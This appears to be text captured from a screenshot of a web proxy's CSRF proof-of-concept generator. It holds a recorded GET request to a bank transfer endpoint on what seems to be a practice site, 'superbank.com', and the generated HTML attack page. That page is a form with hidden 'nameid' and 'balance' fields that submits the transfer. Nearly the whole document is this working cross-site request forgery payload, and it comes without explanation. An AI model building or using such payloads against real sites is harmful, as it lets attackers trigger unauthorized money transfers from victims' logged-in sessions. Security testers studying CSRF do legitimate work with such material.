 CSRF PoC generator
Request to: http://superbank.com
Options
?
Pretty Raw Hex \n
Inspector
1 GET /bank/transfer.php?nameid=1101&balance=1&imageField.x=42&
imageField.y=12 HTTP/1.1
2 Host: superbank.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://superbank.com/bank/default.php
7 Accept-Encoding: gzip, deflate
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 4
Request Headers 9
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://superbank.com/bank/transfer.php">
6 <input type="hidden" name="nameid" value="1101" />
7 <input type="hidden" name="balance" value="1" />
8 <input type="hidden" name="imageField&#46;x" value="42" />
9 <input type="hidden" name="imageField&#46;y" value="12" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14